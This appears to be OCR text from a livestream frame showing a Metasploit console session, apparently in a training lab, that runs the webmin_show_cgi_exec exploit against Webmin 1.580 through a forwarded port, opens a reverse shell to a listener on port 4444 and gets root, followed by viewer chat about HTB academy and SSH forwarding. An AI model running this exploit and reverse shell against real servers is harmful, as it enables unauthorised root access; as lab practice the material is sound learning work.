 game_zone: sudo /opt/metasploit-framework/msfconsole
game_zone: sudo /opt/metasploit-framework/msfconsole 105x27
LHOST 10.6.56.85 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP handler on 10.6.56.85:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
whoami
[*] Command shell session 1 opened (10.6.56.85:4444 -> 10.10.250.13:48028) at 2021-
root
740ii is that the HTB
academy
@gifforam190 ?
gifforam... It's their academy; the
windows PE is a chonk
0v3rfl0w415 ssl is true
M_alphaa You're ssh forwarding
RHOSTS should be
localhost
HonkinWa... Its been like an hour
HonkinWa... Is your VM still on?
rrittenho... lmao